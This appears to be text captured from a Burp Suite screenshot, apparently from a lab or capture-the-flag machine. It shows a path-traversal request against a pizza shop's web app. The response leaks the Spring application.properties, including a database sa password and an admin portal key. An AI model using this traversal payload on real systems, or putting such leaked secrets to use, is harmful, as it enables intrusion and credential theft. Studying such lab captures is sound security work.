 winter.html original ×
winter.html testing ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /specials?menu=../config/application.properties HTTP/1.1
2 Host: asio
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://asio/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 523
10 Date: Thu, 02 Jan 2025 22:46:46 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13
14 # STRIGI'S PIZZA
15 server.port=80
16 server.address=0.0.0.0
17 spring.web.resources.cache.cachecontrol.max-age=1d
18 # LOGGING
19 logging.file.name=logs/strigi.log
20 logging.level.root=WARN
21
22 # DATABASE
23 spring.datasource.driver-class-name=com.microsoft.sqlserver.jdbc.SQLServerDriver
24 spring.datasource.url=jdbc:sqlserver://127.0.0.1;databaseName=strigi
25
26 spring.datasource.username=sa
27 spring.datasource.password=MqFuFWUGNrR3P4bJ
28
29 spring.datasource.hikari.max-lifetime=30
30
31 # ADMIN PORTAL
32 admin.portal.key=06c82a1f-892d-48de-8682-67c0c3a096b4